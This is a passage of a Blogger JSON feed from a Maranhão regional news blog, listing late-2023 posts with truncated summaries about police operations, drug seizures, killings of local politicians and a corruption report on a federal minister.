atua na região. Os PMs cumpriam mandado de prisão contra um homem, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8680293981996357985\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/faccionados-quatro-homens-sao-mortos-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8680293981996357985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8680293981996357985"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/faccionados-quatro-homens-sao-mortos-em.html","title":"Faccionados! Quatro homens são mortos em confronto com a polícia em Matinha"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2anIEtGtVhCfh4F2CQaLLaazHilHYBUCJsMRqf88rcAXE0C04JzucWVH0iTsAhFy5a9j8u12RALLM3edEgv13uEeuTmNuxm8Y-mlWNL_7iQRC0ivgXMz8Cp0s3wpRLt65HpCDvcOAXqWK4VsRIogDeOwy2gv1UjZ7rYOnLDEVAkeHpM6b5aRSvURU-Es\/s72-w640-h398-c\/Matinha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3592835317965820480"},"published":{"$t":"2023-12-08T22:52:00.000-03:00"},"updated":{"$t":"2023-12-08T22:52:27.754-03:00"},"title":{"type":"text","$t":"Deu ruim! Suspeitos de participação na morte de PM são mortos em Barra do Corda"},"summary":{"type":"text","$t":"Dois suspeitos de participarem da emboscada que resultou na morte do sargento João Almir, da Polícia Militar do Maranhão em Barra do Corda\/MA morreram durante uma troca de tiros em uma operação das policias Militar e Civil realizada nesta quinta-feira (07).O assassinato do sargento João Almir Pereira da Silva aconteceu em 10 de novembro deste ano. Ele teve o corpo carbonizado após posseiros "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3592835317965820480\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/deu-ruim-suspeitos-de-participacao-na.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3592835317965820480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3592835317965820480"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/12\/deu-ruim-suspeitos-de-participacao-na.html","title":"Deu ruim! Suspeitos de participação na morte de PM são mortos em Barra do Corda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h410-c\/Barra%20do%20Corda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3858441290239443963"},"published":{"$t":"2023-11-27T23:16:00.001-03:00"},"updated":{"$t":"2023-11-28T00:20:07.730-03:00"},"title":{"type":"text","$t":"Confirmado! Lula indica Flávio Dino para o Supremo Tribunal Federal"},"summary":{"type":"text","$t":"Flávio Dino é o indicado de Lula para o STF, confirma governo. O atual ministro da Justiça e Segurança Pública deve passar pela aprovação do Senado Federal para assumir uma vaga na Suprema Corte. A indicação, que já era esperada por vários meios de comunicação, foi oficializada nesta segunda-feira (27\/11).O presidente também encaminhou o nome de Paulo Gonet para o cargo de procurador-geral da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3858441290239443963\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/confirmado-lula-indica-flavio-dino-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3858441290239443963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3858441290239443963"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/confirmado-lula-indica-flavio-dino-para.html","title":"Confirmado! Lula indica Flávio Dino para o Supremo Tribunal Federal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgpbfPBurd0lJJ99OiIQ6axiiyO4XCxGv7dm2PnJDYfztJc_E3_edEBCdOjLAyJhj8yqN4hFGkw18y81DZk3MZV83NA5sT00q_7CbUDbaO1LKuDdRm2_0ca75UBStqAbgQXTg3oYuhTZaGfH1hxNeCUD6JB8KMFRpH8xRJxMWxFfd_id_RqxTwNaD8v_o\/s72-w640-h384-c\/Fl%C3%A1vio%20Dino1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6831521026919617404"},"published":{"$t":"2023-11-23T22:18:00.001-03:00"},"updated":{"$t":"2023-11-23T22:18:10.330-03:00"},"title":{"type":"text","$t":"Deu na Folha! Juscelino Filho beneficiou a própria fazenda duas vezes com emendas de R$ 10 milhões"},"summary":{"type":"text","$t":"Documentos de dois convênios bancados com emendas de R$ 10 milhões do ministro Juscelino Filho (Comunicações) mostram que dinheiro público da estatal federal Codevasf beneficiou por duas vezes a própria fazenda do político maranhense, além de ter abastecido uma empresa apontada como sendo dele mesmo pela Polícia Federal.As obras foram conquistadas por empreiteiras que estão no centro da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6831521026919617404\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/deu-na-folha-juscelino-filho-beneficiou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6831521026919617404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6831521026919617404"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/deu-na-folha-juscelino-filho-beneficiou.html","title":"Deu na Folha! Juscelino Filho beneficiou a própria fazenda duas vezes com emendas de R$ 10 milhões"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUxTlRiWvKpBL9r25l1n7G3kIcBGPkjrLV1C4DFjXJNV1ZCHPCtPj3vG9lBTJ-DqpRXy4lbQNXohGI4Nr4RNK6bKbxfgJjGq_Rj-urlIJwmEgzeRdCL-5V-rNRTpaT8zPB-NZcTcGMvmL8me95uLITk8Nbzdt0VozFP9eeOZr65MIp5oI3fN_12tStrg\/s72-w640-h582-c\/Vitorino%20Freire.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1939873270745296706"},"published":{"$t":"2023-11-21T21:34:00.000-03:00"},"updated":{"$t":"2023-11-21T21:34:13.601-03:00"},"title":{"type":"text","$t":"Deu na Folha de SP! Juscelino indicou pagamento a engenheiro e servidores de prefeitura comandada pela irmã"},"summary":{"type":"text","$t":"Um engenheiro, duas servidoras da prefeitura de Vitorino de Freire (MA), comandada por sua irmã, e ao menos duas empresas aparecem como destinatários de pagamentos solicitados pelo ministro Juscelino Filho (Comunicações) ao empresário Eduardo José Barros Costa, conhecido como Eduardo DP.Os pedidos e os nomes das pessoas e empresas indicadas por Juscelino Filho, à época deputado federal da União "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1939873270745296706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/deu-na-folha-de-sp-juscelino-indicou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1939873270745296706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1939873270745296706"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/deu-na-folha-de-sp-juscelino-indicou.html","title":"Deu na Folha de SP! Juscelino indicou pagamento a engenheiro e servidores de prefeitura comandada pela irmã"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaNMopc0Tr3mykoqkOSip5NaMhMGSQzX5lZ5ClUSYV6LgRwL345Vfk2YPiSTmqBNQ_UrnbD5exa76BeErDBndspCbLQ49K1HF_hAH42O8wLS3DWXA54WL8UWkD3i3_kOyrmYuIDO3ytr-fjzITbberz1ANdLgvSvSXJFWDkFlJ7OcoTfCOUZ-byxVrJM\/s72-w640-h410-c\/Juscelino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3723586911267888258"},"published":{"$t":"2023-11-19T17:57:00.000-03:00"},"updated":{"$t":"2023-11-19T17:57:33.490-03:00"},"title":{"type":"text","$t":"Erva! Polícia erradica plantação de maconha na baixada maranhense"},"summary":{"type":"text","$t":"Na madrugada deste sábado (18), uma operação coordenada pela Polícia Militar do Maranhão (PMMA) e com apoio do Batalhão de Operações Especiais (BOPE) e da Polícia Civil de Pedro do Rosário (MA) foi desencadeada com o objetivo de prender criminosos com mandados em aberto na área da Baixada Maranhense.As equipes policiais adentraram a zona rural da cidade de Pedro do Rosário, mais precisamente no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3723586911267888258\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/erva-policia-erradica-plantacao-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3723586911267888258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3723586911267888258"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/erva-policia-erradica-plantacao-de.html","title":"Erva! Polícia erradica plantação de maconha na baixada maranhense"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhnfbh4snVxk5MIGwQfEErZO0uA_okLXK0zBncu1xM7cPY1yTytSCMsBLclRtbk34-ClWYfnkJQfOtINrBacjwz8BuhmNVgAJe8wUpl_5v_sZm_5FpF-GfmEBL97XtegQnRxllUvUgMniMexsZFdF5Ela82Pehi21dTqlsJ5ZSz24xP804eYI7yabBYI\/s72-w640-h376-c\/Pedro%20do%20Ros%C3%A1rio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1254890809027004890"},"published":{"$t":"2023-11-12T23:50:00.001-03:00"},"updated":{"$t":"2023-11-12T23:50:11.302-03:00"},"title":{"type":"text","$t":"Tráfico! Polícia apreende carga de maconha avaliada em R$2,9 milhões em Caxias"},"summary":{"type":"text","$t":"A Polícia Civil apreendeu, no início da tarde deste domingo (12), 208 kg de maconha no município de Caxias\/MA, sendo cerca de 143 kg do tipo comum e 66 kg de skunk - conhecida como supermaconha.A apreensão ocorreu por volta das 12h, na BR-316: os tabletes da droga apreendida estavam sendo transportados em uma carreta bitrem, que foi abordada pelas equipes da Polícia Civil, com o apoio da Polícia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1254890809027004890\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/trafico-policia-apreende-carga-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1254890809027004890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1254890809027004890"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/trafico-policia-apreende-carga-de.html","title":"Tráfico! Polícia apreende carga de maconha avaliada em R$2,9 milhões em Caxias"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYpdTt-tUL572OpYU3QgZDSo7Ki0q4b-DFjrHpkSaFKn8Av-z-JGHLq_ACYbfyJWS9WvOlVIrZesvc5cW4hI-5Rw-tF9jM4TvnvRXxuYVPXTOhgWfsUnpEbwUg2JK1yerbH7bvcJCweXdKXo3oZ7e4Of5h2DRgzFVvL_kg4xXJwVEibb0RyxSBZJFyjw0\/s72-w640-h320-c\/Caxias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-162242681025827885"},"published":{"$t":"2023-11-10T18:01:00.001-03:00"},"updated":{"$t":"2023-11-10T18:01:33.995-03:00"},"title":{"type":"text","$t":"Resposta rápida! Polícia recupera carga roubada de caminhão do Eletro Mateus em Santa Luzia"},"summary":{"type":"text","$t":"Na noite da última quarta-feira (08), um caminhão do Eletro Mateus carregado de eletrônicos, moveis e eletrodomésticos foi tomado em assalto nas proximidades do povoado Ferro Velho, no município de Santa Luzia. Ao serem acionadas, as polícias civil e militar de Buriticupu, realizaram um trabalho conjunto de investigação e buscas pela região.De acordo com informações da polícia militar foram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/162242681025827885\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/resposta-rapida-policia-recupera-carga.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/162242681025827885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/162242681025827885"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/resposta-rapida-policia-recupera-carga.html","title":"Resposta rápida! Polícia recupera carga roubada de caminhão do Eletro Mateus em Santa Luzia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJQxje_tZJMcd077Qzwz8Mice15xqX9JZdmwWdxS1L24hZWUjPxILUSk247YermZZ447V60Ntmw_S7vHuscVJmZm48OUXVxu8sXWBZDn1mRnAaxzmIRC6E8FhDtrZf1uiOaRw3CkeoY1D3k0rf1wjShtKTpYAVjukdj2ouEIH0IgcrhD2GEe9c-hHcN0\/s72-w640-h456-c\/Santa%20Luzia1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5888241744890927249"},"published":{"$t":"2023-11-07T22:38:00.001-03:00"},"updated":{"$t":"2023-11-07T22:38:18.930-03:00"},"title":{"type":"text","$t":"Triste! Mãe e filho morrem por suposta negligência médica durante parto no Hospital Municipal de Santa Luzia"},"summary":{"type":"text","$t":"Uma mulher, identificada como Evanilde Nascimento Silva, de 39 anos, e seu filho morreram em consequência de suposta negligência médica no Hospital Municipal de Santa Luzia.Segundo informações da família, Evanilde procurou a unidade de saúde municipal no dia 30 de outubro, sentindo fortes dores. A equipe médica, ao invés de realizar um atendimento mais detalhado, prescreveu medicamentos e a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5888241744890927249\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/triste-mae-e-filho-morrem-por-suposta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5888241744890927249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5888241744890927249"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/triste-mae-e-filho-morrem-por-suposta.html","title":"Triste! Mãe e filho morrem por suposta negligência médica durante parto no Hospital Municipal de Santa Luzia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrSYhTUPAmjkna3xhw74h2gRTRwSKeSp6BjP57xXy7nMOMPv7ueniuzZnUVHVB_a4X7fKm6Za72MUSbmpG5YjcyiEOCXPy8MndEZR9LrSRrVABI1Mitzi-cNE7yWZdJYy3PkGH4vbHcrUcF5W80Ngxq2sOU9j2vcMXHXEiazQNDBkKL0srCt5xkR8bC4\/s72-w640-h602-c\/Santa%20Luzia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7298170344854412716"},"published":{"$t":"2023-11-07T22:31:00.000-03:00"},"updated":{"$t":"2023-11-07T22:31:19.726-03:00"},"title":{"type":"text","$t":"Supermaconha! PRF apreende 150 tabletes da droga skunk em Presidente Dutra"},"summary":{"type":"text","$t":"Na noite de segunda-feira (06), a Polícia Rodoviária Federal apreendeu 116 quilos de skunk no km 205 da BR-226, no município de Presidente Dutra. Skunk é uma forma altamente concentrada de cannabis, conhecida por seu alto teor de THC (tetra-hidrocanabinol), o principal componente psicoativo da maconha.Durante a fiscalização, os policiais notaram uma picape fiat\/strada, de cor cinza, em desacordo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7298170344854412716\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/supermaconha-prf-apreende-150-tabletes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7298170344854412716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7298170344854412716"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/11\/supermaconha-prf-apreende-150-tabletes.html","title":"Supermaconha! PRF apreende 150 tabletes da droga skunk em Presidente Dutra"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8jHav-YlT8RSZbmUP-IMDTvyogqXBFng3tVOSOg4-nXK3vGpP75m5MwI3a8Zsn24OgIlKFx8hy389obU1fO9yvT9gYtNFXUZrMV5bmn8N2xa5fVVwLOhqoVx1vzZ1upk9qe1mDerbc0nx2UGDoAj7TJOsjHLBBgfMj83PwBUthUu_tbPycS-agU2xas4\/s72-w640-h358-c\/Presidente%20Dutra.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7727493468777932923"},"published":{"$t":"2023-10-28T22:29:00.000-03:00"},"updated":{"$t":"2023-10-28T22:29:08.345-03:00"},"title":{"type":"text","$t":"Tá reimoso! Mulher é assassinada a tiros em Olho D’água das Cunhãs"},"summary":{"type":"text","$t":"Na noite deste sábado (28), em circunstâncias que ainda estão sendo investigadas, uma tentativa de triplo homicídio ocorreu nas proximidades da Caixa d’Água, em Olho D’água das Cunhãs.Tragicamente, uma mulher identificada como Isabel morreu no ataque, enquanto outras duas pessoas foram baleadas e agora lutam pela sobrevivência em um hospital.Infelizmente, este não é um incidente isolado. Olho "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7727493468777932923\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/ta-reimoso-mulher-e-assassinada-tiros.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7727493468777932923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7727493468777932923"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/ta-reimoso-mulher-e-assassinada-tiros.html","title":"Tá reimoso! Mulher é assassinada a tiros em Olho D’água das Cunhãs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu8GPYMa_Np1ZV_MfvKqtok97r5JfQWJV_SAiPyl5__6SKLqRL8uGYtYTh83Y_oZMTFGLRkUiVByyXC10_5Ryx5PL6k4gCL7SRrznod0Pmuh6nn-K9ZPoQ2mOyMQseBejDglDh6VamlPSQu4DZWBQKOTgI83ULOQgSdvMYoEK3JkEler-dYeraO0RX5V0\/s72-w640-h480-c\/Olho%20D","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6140390010658131226"},"published":{"$t":"2023-10-24T22:14:00.000-03:00"},"updated":{"$t":"2023-10-24T22:14:00.204-03:00"},"title":{"type":"text","$t":"Olha a bala! Pré-candidato a prefeito é executado em Pio XII"},"summary":{"type":"text","$t":"Um professor, identificado como Pedro Lopes de Oliveira Filho, “Pedrinho”, foi assassinado na noite dessa segunda-feira (23), no município de Pio XII.O professor era pré-candidato à prefeito. O crime ocorreu durante a festa de aniversário da vítima, de 37 anos. Pouco antes dos parabéns, dois homens entraram no local e começaram a disparar contra o professor.Nas imagens do circuito interno do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6140390010658131226\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/olha-bala-pre-candidato-prefeito-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6140390010658131226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6140390010658131226"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/olha-bala-pre-candidato-prefeito-e.html","title":"Olha a bala! Pré-candidato a prefeito é executado em Pio XII"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpRYeAOoExEw3755CWXtJEF_57r1b3OBQE9DcrMdRA6YDYc4e8124FU3Fx_6hvH4Qbd-JP62yXvyeCopOgKJp09FBCiA7uWgKOgR7-3-jjix4syzTh9OZUIhDL0tyb1hUMDSrarj6bJWddZJZ4AsjxZXVVHCnQMJcmNwy2PjP9hS77kzc2YBTqDpE-J1g\/s72-w640-h612-c\/Pio%20XII.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1221547055048170986"},"published":{"$t":"2023-10-20T00:44:00.000-03:00"},"updated":{"$t":"2023-10-20T00:44:46.176-03:00"},"title":{"type":"text","$t":"Execução! Vereador de Milagres do Maranhão é assassinado a tiros"},"summary":{"type":"text","$t":"O vereador de Milagres do Maranhão, Valdimir dos Santos, conhecido como “Mosquito”, foi executado quando chegava em casa, na cidade de Santa Quitéria do Maranhão. O crime aconteceu na noite dessa quarta-feira (18). “Mosquito” tinha acabado de retornar da cidade de Parnaíba (PI) e estava acompanhado da esposa quando foi abordado pelos criminosos.Uma dupla em uma motocicleta abordou o vereador na "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1221547055048170986\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/execucao-vereador-de-milagres-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1221547055048170986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1221547055048170986"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/10\/execucao-vereador-de-milagres-do.html","title":"Execução! Vereador de Milagres do Maranhão é assassinado a tiros"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDCruNtBB7wF8ZHtCZsWf7PmQdbOfw9hXkZ7iDhaThN-K-JM-yeVz2R403W3XeVnhbnBL_cwd9m0KSZHApztUiS5u3SqX6JPUnjEqgLkneoDDtJ4aKTSrDbOcF33YwVd60YOR-MpYgQJ8qsi6Ol7uijkLDyJ2dWqePQqlRTMkdZclP4xiiyL5fWA_CGZU\/s72-w640-h424-c\/Milagres%20do%20Maranh%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8798449766770450075"},"published":{"$t":"2023-10-18T21:25:00.000-03:00"},"updated":{"$t":"2023-10-18T21:25:45.558-03:00"},"title":{"type":"text","$t":"Acidente! Carreta tomba e fecha BR-222 entre Santa Luzia e 